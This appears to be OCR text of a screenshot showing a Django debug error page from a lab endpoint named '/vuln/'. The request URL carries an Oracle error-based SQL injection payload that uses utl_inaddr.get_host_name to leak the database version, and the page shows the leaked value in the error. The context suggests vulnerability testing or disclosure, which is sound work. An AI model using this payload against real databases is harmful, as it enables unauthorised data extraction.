 192.168.210.13:8000/vuln/?q=20) %3D 1 OR (select utl_inaddr.get_host_name((SELECT version FROM v%24instance)) fro
DatabaseError at /vuln/
ORA-29257: host 12.1.0.2.0 unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://192.168.210.13:8000/vuln/?q=20)%20%3D%201%20OR%20(select%20utl_inaddr.get_host_name((SELECT%20version%20FROM%20v%24instance))%20from%20dual)%20is%20null%20%20OR%20(1%2B1
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host 12.1.0.2.0 unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/oracle/base.py in execute, line 514
Python Executable: /usr/local/bin/python
Python Version: 3.6.10
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Tue, 25 Jan 2022 06:18:21 +0000